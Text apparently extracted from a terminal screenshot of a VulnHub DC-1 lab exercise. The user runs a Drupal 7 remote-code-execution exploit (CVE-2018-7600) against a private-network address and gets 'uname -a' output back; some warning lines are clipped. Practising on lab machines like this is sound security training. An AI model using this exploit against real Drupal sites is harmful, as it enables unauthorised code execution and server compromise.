 ┌──(nate@kali-Dell)-[~/vulnhub/dc1/exploit/CVE-2018-7600]
└─$ python ./drupa7-CVE-2018-7600.py -c 'uname -a' http://192.168.1.114:80/
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/
ionWarning: Python 2 is no longer supported by the Python core team. Support
ography, and will be removed in the next release.
()
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-vXOfbzG437BR7ZFJPPlLPVf8wTGLZ9_Z2zVvQmaL8ko
[*] Triggering exploit to execute: uname -a
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686 GNU/Linux